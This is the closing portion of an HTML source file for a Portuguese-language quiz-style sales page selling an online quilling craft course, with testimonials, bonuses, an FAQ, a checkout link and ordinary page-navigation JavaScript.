    <!-- ============ ETAPA 10 ============ -->
    <section class="step" data-step="10">
      <div class="text">
        <h2>Olha o que minhas alunas estão dizendo sobre o treinamento</h2>
        <h2><span class="hl">Universo do Quilling!</span></h2>
      </div>

      <div class="image" style="aspect-ratio: 500 / 538;">
        <img src="assets/alunas-whatsapp.webp" alt="Mensagens de alunas no WhatsApp" width="500" height="538" loading="lazy">
      </div>

      <div class="text"><p class="small">Relatos individuais de alunas. Os resultados variam e não há garantia de vendas ou renda.</p></div>

      <div class="space-1"></div>

      <div class="btn-wrap pulse success bubble">
        <button type="button" class="btn" data-next>Quero aprender!</button>
      </div>
    </section>

    <!-- ============ ETAPA 11 — CARREGANDO ============ -->
    <section class="step" data-step="11" data-loading="7">
      <div class="text">
        <h2>Você esta a poucos passos de iniciar uma <span class="theme">GRANDE </span><span class="hl">mudança</span>!</h2>
      </div>

      <div class="space-1"></div>

      <div class="loading">
        <div class="loading-bar-wrap">
          <div class="loading-head">
            <div>Preparando seu treinamento</div>
            <div id="loadingPercent">0%</div>
          </div>
          <div class="loading-bar"><div class="loading-fill" id="loadingFill"></div></div>
        </div>
        <div class="loading-desc"><p>Carregando um treinamento exclusivo pra você</p></div>
      </div>
    </section>

    <!-- ============ ETAPA 12 — OFERTA ============ -->
    <section class="step" data-step="12">
      <div class="alert alert-success">
        <div class="alert-body">
          <h2><span class="hl-green">Parabéns!</span> </h2>
          <p class="center"><strong>Você foi qualificada para participar do treinamento </strong><strong class="theme">UNIVERSO DO QUILLING</strong></p>
        </div>
      </div>

      <div class="space-1"></div>

      <div class="alert alert-light">
        <div class="alert-body">
          <h3>Olha tudo que você terá acesso no Treinamento</h3>
          <h3><span class="hl">Universo do Quilling</span></h3>
          <p>✅<strong> Acesso vitalício</strong>, assista sempre que quiser</p>
          <p>✅ <strong>Vídeo aulas</strong>, explicando o passo a passo sobre tudo que você precisa aprender no Quilling</p>
          <p>✅ <strong>Aprenda </strong>a fazer Quadros Decorativos e Religiosos, Flores, Cartões e Convites Personalizados, Chaveiros, Acessórios de Moda, lembrancinhas e muito mais!</p>
          <p>✅ Como <strong>divulgar suas peças</strong> para buscar as primeiras vendas</p>
          <p>✅ <strong>Marketplaces </strong>para vender suas peças</p>
          <p>✅ Como <strong>posicionar e vender</strong> nas redes sociais</p>
          <p>✅ Como <strong>calcular o preço </strong>de cada peça considerando seus custos</p>
          <p>✅Como <strong>organizar sua produção</strong> para conseguir atender mais clientes</p>
          <p>✅ <strong>Método </strong>para transformar suas peças em uma <strong class="green">fonte de renda extra</strong>*</p>
          <p>✅<strong> Ideias e inspirações</strong> lindas para produzir suas peças</p>
          <p class="small">*Os resultados variam de pessoa para pessoa. Não há garantia de vendas ou renda.</p>
        </div>
      </div>

      <div class="space-1"></div>

      <div class="text">
        <h2>Veja algumas das <span class="theme">várias peças</span> que você irá começar a fazer:</h2>
      </div>

      <div class="slider carousel" data-slider="carousel" data-autoplay="2000">
        <div class="slider-viewport">
          <div class="slider-track">
            <div class="slide"><div class="carousel-item"><img src="assets/peca-01.webp" alt="Peça de Quilling" width="540" height="675" loading="lazy"></div></div>
            <div class="slide"><div class="carousel-item"><img src="assets/peca-02.webp" alt="Peça de Quilling" width="540" height="675" loading="lazy"></div></div>
            <div class="slide"><div class="carousel-item"><img src="assets/peca-03.webp" alt="Peça de Quilling" width="540" height="675" loading="lazy"></div></div>
            <div class="slide"><div class="carousel-item"><img src="assets/peca-04.webp" alt="Peça de Quilling" width="540" height="675" loading="lazy"></div></div>
            <div class="slide"><div class="carousel-item"><img src="assets/peca-05.webp" alt="Peça de Quilling" width="540" height="675" loading="lazy"></div></div>
            <div class="slide"><div class="carousel-item"><img src="assets/peca-06.webp" alt="Peça de Quilling" width="540" height="675" loading="lazy"></div></div>
            <div class="slide"><div class="carousel-item"><img src="assets/peca-07.webp" alt="Peça de Quilling" width="540" height="675" loading="lazy"></div></div>
            <div class="slide"><div class="carousel-item"><img src="assets/peca-08.webp" alt="Peça de Quilling" width="540" height="675" loading="lazy"></div></div>
            <div class="slide"><div class="carousel-item"><img src="assets/peca-09.webp" alt="Peça de Quilling" width="540" height="675" loading="lazy"></div></div>
            <div class="slide"><div class="carousel-item"><img src="assets/peca-10.webp" alt="Peça de Quilling" width="540" height="675" loading="lazy"></div></div>
          </div>
        </div>
        <div class="slider-dots"><div class="slider-dots-track"></div></div>
      </div>

      <div class="space-1"></div>

      <div class="text">
        <h2>🎁 <span class="theme">Garanta seu acesso e leve 4 BÔNUS grátis:</span></h2>
        <h3></h3>
        <p><span class="tag-green">🎁 <strong>BÔNUS 1 </strong></span><strong>– </strong><strong>Calculadora de Precificação </strong>para você saber quanto cobrar em cada peça.</p>
        <p class="blank"></p>
        <p><span class="tag-green">🎁 <strong>BÔNUS 2 </strong></span><strong>– Suporte inteligente 24h</strong> para você ter alguém que vai pegar na sua mão e tirar todas as suas dúvidas e te guiar com o que você precisar.</p>
        <p><span class="tag-green">🎁 <strong>BÔNUS 3 </strong></span><strong>– Lista de Fornecedores </strong>para você saber onde comprar com segurança pagando menos e com a melhor qualidade</p>
        <p><span class="tag-green">🎁 <strong>BÔNUS 4 </strong></span><strong>– 50 moldes prontos </strong>para você já começar a treinar, focados em te ajudar a aprender as técnicas na prática</p>
      </div>

      <div class="space-2"></div>

      <div class="price" id="price">
        <div class="price-featured">PAGAMENTO ÚNICO - SEM MENSALIDADES</div>
        <div class="price-row">
          <div class="price-title"><h3><span class="theme">Universo do Quilling</span></h3></div>
          <div class="price-box">
            <div class="price-value"><span>R$</span> 47,90</div>
          </div>
        </div>
      </div>

      <div class="space-2"></div>

      <div class="text">
        <p class="center"><strong>Por </strong><strong class="green">R$47,90</strong><strong> em pagamento único</strong>, você tem acesso a um método completo, aplicativo personalizado de acordo com as suas respostas e suporte para começar no Quilling</p>
      </div>

      <div class="space-1"></div>

      <div class="image" style="aspect-ratio: 500 / 150;">
        <img src="assets/garantia.webp" alt="7 dias de garantia — teste sem compromisso" width="500" height="150" loading="lazy">
      </div>

      <div class="space-1"></div>

      <div class="image" style="aspect-ratio: 700 / 100;">
        <img src="assets/pagamento-seguro.webp" alt="Compra 100% segura" width="700" height="100" loading="lazy">
      </div>

      <div class="space-1"></div>

      <div class="image" style="aspect-ratio: 1 / 1;">
        <img src="assets/larissa.webp" alt="Larissa Nakamura" width="900" height="900" loading="lazy">
      </div>

      <div class="text">
        <h3>Larissa Nakamura –</h3>
        <h3>Criadora do Treinamento <span class="hl">Universo do</span></h3>
        <h3><span class="hl">Quilling</span><span class="w700">, especialista em peças de Quilling que encantam e vendem desde 2018.</span></h3>
        <p class="center">Criadora do treinamento <strong>Universo do Quilling</strong> e apaixonada por artesanato desde 2017.</p>
        <p class="center">Minha história começou de forma simples: vi minha mãe fazendo crochê, achei legal, mas muito difícil. Foi aí que conheci a técnica Quilling, que é muito mais fácil e cria peças lindas, me encantei e comecei a fazer <strong>decorações, quadros, lembrancinhas, cartões e convites personalizados.</strong> ✨</p>
        <p class="center">Me especializei em acabamento, combinações de cores e estratégias de vendas, e hoje vivo daquilo que amo: criar peças artesanais lindas, sofisticadas e duráveis.</p>
        <p class="center">Hoje ensino <strong>mais de 3 mil alunas</strong> a criar peças de Quilling. Quero te mostrar que você também pode transformar sua paixão pelo<strong> artesanato </strong>em <strong>peças lindas!</strong></p>
        <p class="blank"></p>
      </div>

      <div class="space-1"></div>

      <div class="text">
        <h3>Veja o que as nossas alunas  <span class="theme"></span> estão falando do treinamento:</h3>
      </div>

      <div class="slider quotes" data-slider="quotes">
        <div class="slider-track">
          <div class="slide">
            <div class="quote">
              <img class="quote-avatar" src="assets/dep-ivanilde.webp" alt="" width="40" height="40" loading="lazy">
              <div>
                <div class="stars" aria-label="5 estrelas"></div>
                <div class="quote-name">Ivanilde Fonseca</div>
                <div class="quote-text">Nunca tinha feito Quilling antes e achei que era muito difícil. Seguindo o passo a passo do aplicativo, fiz minha primeira peça no terceiro dia. Não sei se é porque o aplicativo é personalizado ou porque a Larissa mostra cada detalhe nos vídeos</div>
              </div>
            </div>
          </div>
          <div class="slide">
            <div class="quote">
              <img class="quote-avatar" src="assets/dep-marcela.webp" alt="" width="40" height="40" loading="lazy">
              <div>
                <div class="stars" aria-label="5 estrelas"></div>
                <div class="quote-name">Marcela Baptista</div>
                <div class="quote-text">O método dos moldes facilita demais. Não fica aquela bagunça de informações. Achei que ia ficar perdida, mas o jeito que a Larissa ensina nas videoaulas, fica muito mais facil de aprender, eu amei! recomendo pra todas minhas amigas!</div>
              </div>
            </div>
          </div>
          <div class="slide">
            <div class="quote">
              <img class="quote-avatar" src="assets/dep-luana.webp" alt="" width="40" height="40" loading="lazy">
              <div>
                <div class="stars" aria-label="5 estrelas"></div>
                <div class="quote-name">Luana Martins</div>
                <div class="quote-text">O que eu mais gostei é que a Larissa pega e ensina direto e objetiva. Nada daquelas coisas que fica enrolando pra ensinar, ela mostra nas videoaulas como fazer cada passo, são várias peças que você aprende fazer só olhando o vídeo, vendo ela fazer e você vai fazendo igual. Sério, muito simples</div>
              </div>
            </div>
          </div>
        </div>
      </div>

      <div class="space-1"></div>

      <div class="text">
        <h2><span class="hl w700">Dúvidas Frequentes</span></h2>
      </div>

      <div class="faq">
        <div class="faq-item open">
          <button type="button" class="faq-question"><span>O acesso é vitalício?</span><i class="faq-icon"></i></button>
          <div class="faq-answer"><div><div class="faq-answer-inner">
            <p><strong>Sim. </strong>Ao adquirir o <em>Universo do Quilling</em>, o acesso é <strong>vitalício</strong>, sem mensalidades e sem cobranças futuras. Você pode assistir às aulas quando quiser, no seu tempo e para sempre!</p>
          </div></div></div>
        </div>
        <div class="faq-item">
          <button type="button" class="faq-question"><span>As receitas das peças são escritas ou em vídeo?</span><i class="faq-icon"></i></button>
          <div class="faq-answer"><div><div class="faq-answer-inner">
            <p>Todo o passo a passo você irá aprender em videoaulas, do início ao fim. Tudo para que qualquer pessoa consiga fazer, mesmo quem nunca fez quilling antes!</p>
          </div></div></div>
        </div>
        <div class="faq-item">
          <button type="button" class="faq-question"><span>Como vou receber meu acesso?</span><i class="faq-icon"></i></button>
          <div class="faq-answer"><div><div class="faq-answer-inner">
            <p>O acesso é <strong>liberado imediatamente após a compra</strong>. Você receberá pelo e-mail utilizado na compra.</p>
            <p>Não esqueça de verificar a Caixa de Spam e o Lixo Eletrônico.</p>
          </div></div></div>
        </div>
        <div class="faq-item">
          <button type="button" class="faq-question"><span>Preciso ter experiência com Quilling para começar?</span><i class="faq-icon"></i></button>
          <div class="faq-answer"><div><div class="faq-answer-inner">
            <p><strong>Não. </strong>O método foi criado para <strong>iniciantes absolutos</strong>. Você aprende desde os <strong>Moldes</strong>, seguindo um passo a passo simples em videoaulas, mesmo que nunca tenha feito Quilling antes, basta fazer a exatamente o que é passado nos vídeos.</p>
          </div></div></div>
        </div>
        <div class="faq-item">
          <button type="button" class="faq-question"><span>Quanto tempo por dia preciso me dedicar?</span><i class="faq-icon"></i></button>
          <div class="faq-answer"><div><div class="faq-answer-inner">
            <p>Ele é personalizado de acordo com o seu tempo disponível. Com <strong>20 a 30 minutos por dia</strong> já é possível acompanhar as aulas e começar a produzir suas peças de Quilling. Você faz no seu ritmo, sem pressão.</p>
          </div></div></div>
        </div>
        <div class="faq-item">
          <button type="button" class="faq-question"><span>Existe garantia?</span><i class="faq-icon"></i></button>
          <div class="faq-answer"><div><div class="faq-answer-inner">
            <p>Sim. Você tem <strong>7 dias de garantia</strong>, conforme o Código de Defesa do Consumidor. Se não gostar, é só solicitar o reembolso dentro do prazo que seu dinheiro será 100% reembolsado sem burocracia.</p>
          </div></div></div>
        </div>
      </div>

      <!-- Botão fixo: aparece quando o bloco de preço entra na tela -->
      <div class="fixed-cta" id="fixedCta" hidden>
        <div class="fixed-cta-inner">
          <div class="btn-wrap pulse success">
            <a class="btn" id="checkoutLink" href="https://checkout.universoquilling.site/VCCL1O8SDA40" target="_blank" rel="noopener">Clique aqui e garanta o treinamento agora!</a>
          </div>
        </div>
      </div>
    </section>

  </div>

  <footer class="site-footer">
    <nav>
      <a href="sobre.html">Sobre e contato</a>
      <a href="termos.html">Termos de Uso</a>
      <a href="privacidade.html">Privacidade</a>
      <a href="reembolso.html">Reembolso</a>
    </nav>
    <p>CNPJ 61.690.521/0001-02</p>
    <p>Suporte: suporte.universoquilling@gmail.com • WhatsApp +55 47 9986-2895</p>
  </footer>

  <div class="quiz-footer-space"></div>
</main>

<script>
(function () {
  "use strict";

  var steps = Array.prototype.slice.call(document.querySelectorAll(".step"));
  var progress = document.getElementById("progress");
  var progressFill = document.getElementById("progressFill");
  var current = 0;
  var answers = {};

  /* ---------- Navegação entre etapas ---------- */

  function showStep(index) {
    if (index < 0 || index >= steps.length) return;
    var prev = steps[current];
    var next = steps[index];
    current = index;

    prev.classList.remove("visible");
    setTimeout(function () {
      prev.classList.remove("active");
      next.classList.add("active");
      window.scrollTo(0, 0);
      updateProgress();
      // força o reflow para o fade-in acontecer
      void next.offsetWidth;
      next.classList.add("visible");
      onEnter(next);
    }, prev === next ? 0 : 200);
  }

  function nextStep() {
    showStep(current + 1);
  }

  function updateProgress() {
    // a barra não aparece na capa nem na oferta
    var hide = current === 0 || current === steps.length - 1;
    progress.hidden = hide;
    progressFill.style.width = ((current + 1) / steps.length) * 100 + "%";
  }

  function onEnter(step) {
    initSliders(step);
    if (step.hasAttribute("data-loading")) startLoading(step);
    if (step.querySelector("#fixedCta")) watchFixedCta();
  }

  /* ---------- Botões "continuar" ---------- */

  document.querySelectorAll("[data-next]").forEach(function (btn) {
    btn.addEventListener("click", function () {
      var required = btn.getAttribute("data-requires");
      if (required && !(answers[required] && answers[required].length)) return;
      nextStep();
    });
  });

  /* ---------- Opções ---------- */

  document.querySelectorAll(".options").forEach(function (group) {
    var name = group.getAttribute("data-name");
    var multiple = group.hasAttribute("data-multiple");
    var locked = false;

    group.querySelectorAll(".option").forEach(function (option) {
      option.addEventListener("click", function () {
        var label = option.querySelector(".option-label").textContent.trim();

        if (multiple) {
          option.classList.toggle("active");
          answers[name] = Array.prototype.map.call(group.querySelectorAll(".option.active .option-label"), function (el) {
            return el.textContent.trim();
          });
          return;
        }

        if (locked) return;
        locked = true;
        group.querySelectorAll(".option.active").forEach(function (el) { el.classList.remove("active"); });
        option.classList.add("active");
        answers[name] = [label];
        setTimeout(function () {
          locked = false;
          nextStep();
        }, 300);
      });
    });
  });

  /* ---------- Etapa de carregamento ---------- */

  function startLoading(step) {
    var seconds = parseFloat(step.getAttribute("data-loading")) || 7;
    var fill = document.getElementById("loadingFill");
    var percent = document.getElementById("loadingPercent");
    var start = null;

    function tick(now) {
      if (start === null) start = now;
      var p = Math.min((now - start) / (seconds * 1000), 1);
      var value = Math.round(p * 100);
      fill.style.width = value + "%";
      percent.textContent = value + "%";
      if (p < 1) requestAnimationFrame(tick);
      else nextStep();
    }
    requestAnimationFrame(tick);
  }

  /* ---------- Sliders (depoimentos e carrossel) ---------- */

  function initSliders(scope) {
    scope.querySelectorAll("[data-slider]").forEach(function (el) {
      if (!el._slider) el._slider = createSlider(el);
    });
  }

  function createSlider(root) {
    var track = root.querySelector(".slider-track");
    var viewport = root.querySelector(".slider-viewport") || root;
    var originals = Array.prototype.slice.call(track.children);
    var count = originals.length;
    var autoplay = parseInt(root.getAttribute("data-autoplay"), 10) || 3000;
    var dotsTrack = root.querySelector(".slider-dots-track");
    var index = count; // primeiro slide real (depois dos clones)
    var timer = null;
    var dots = [];

    // clones antes e depois para o loop infinito
    originals.forEach(function (slide) { track.appendChild(slide.cloneNode(true)); });
    originals.slice().reverse().forEach(function (slide) { track.insertBefore(slide.cloneNode(true), track.firstChild); });

    if (dotsTrack) {
      for (var i = 0; i < count; i++) {
        var dot = document.createElement("span");
        dotsTrack.appendChild(dot);
        dots.push(dot);
      }
    }

    function stepSize() {
      var slide = track.children[0];
      return slide.getBoundingClientRect().width + 8;
    }

    function offsetFor(i) {
      var slideWidth = stepSize() - 8;
      return (viewport.clientWidth - slideWidth) / 2 - i * stepSize();
    }

    function place(animate, extra) {
      track.style.transition = animate ? "transform .3s ease" : "none";
      track.style.transform = "translate3d(" + (offsetFor(index) + (extra || 0)) + "px,0,0)";
      updateDots();
    }

    function updateDots() {
      if (!dots.length) return;
      var real = ((index % count) + count) % count;
      dots.forEach(function (dot, i) {
        var d = Math.abs(i - real);
        dot.className = d === 0 ? "on" : d === 1 ? "near" : d === 2 ? "far" : "";
      });
      // mantém o ponto ativo no centro da janela de 80px
      dotsTrack.style.transform = "translateX(" + (32 - real * 16) + "px)";
    }

    function go(delta) {
      index += delta;
      place(true);
    }

    track.addEventListener("transitionend", function (e) {
      if (e.target !== track) return;
      if (index >= count * 2) { index -= count; place(false); }
      else if (index < count) { index += count; place(false); }
    });

    function play() {
      stop();
      timer = setInterval(function () {
        if (root.offsetParent !== null) go(1);
      }, autoplay);
    }

    function stop() {
      if (timer) clearInterval(timer);
      timer = null;
    }

    // arrastar
    var startX = 0, startY = 0, dx = 0, dragging = false, decided = false, horizontal = false;

    root.addEventListener("pointerdown", function (e) {
      if (e.pointerType === "mouse" && e.button !== 0) return;
      dragging = true; decided = false; horizontal = false; dx = 0;
      startX = e.clientX; startY = e.clientY;
      stop();
    });

    window.addEventListener("pointermove", function (e) {
      if (!dragging) return;
      dx = e.clientX - startX;
      var dy = e.clientY - startY;
      if (!decided && (Math.abs(dx) > 6 || Math.abs(dy) > 6)) {
        decided = true;
        horizontal = Math.abs(dx) > Math.abs(dy);
      }
      if (horizontal) place(false, dx);
    });

    function release() {
      if (!dragging) return;
      dragging = false;
      if (horizontal && Math.abs(dx) > 40) go(dx < 0 ? 1 : -1);
      else place(true);
      play();
    }

    window.addEventListener("pointerup", release);
    window.addEventListener("pointercancel", release);
    window.addEventListener("resize", function () { place(false); });

    place(false);
    play();
    return { go: go };
  }

  /* ---------- FAQ ---------- */

  document.querySelectorAll(".faq-question").forEach(function (button) {
    button.addEventListener("click", function () {
      var item = button.parentElement;
      var wasOpen = item.classList.contains("open");
      item.parentElement.querySelectorAll(".faq-item.open").forEach(function (el) { el.classList.remove("open"); });
      if (!wasOpen) item.classList.add("open");
    });
  });

  /* ---------- Botão fixo da oferta ---------- */

  function watchFixedCta() {
    var cta = document.getElementById("fixedCta");
    var price = document.getElementById("price");
    if (!cta || !price || cta._watching) return;
    cta._watching = true;

    if (!("IntersectionObserver" in window)) { cta.hidden = false; return; }
    var observer = new IntersectionObserver(function (entries) {
      if (entries.some(function (entry) { return entry.isIntersecting; })) {
        cta.hidden = false;
        observer.disconnect();
      }
    });
    observer.observe(price);
  }

  // repassa os parâmetros da URL (UTMs) para o checkout
  var checkout = document.getElementById("checkoutLink");
  if (checkout) {
    checkout.addEventListener("click", function () {
      var query = window.location.search.replace("?", "");
      if (query && checkout.href.indexOf("utm_") === -1 && checkout.href.indexOf(query) === -1) {
        checkout.href += (checkout.href.indexOf("?") > -1 ? "&" : "?") + query;
      }
    });
  }

  /* ---------- Início ---------- */

  updateProgress();
  steps[0].classList.add("visible");
  onEnter(steps[0]);
})();
</script>


</body>
</html>
</file>


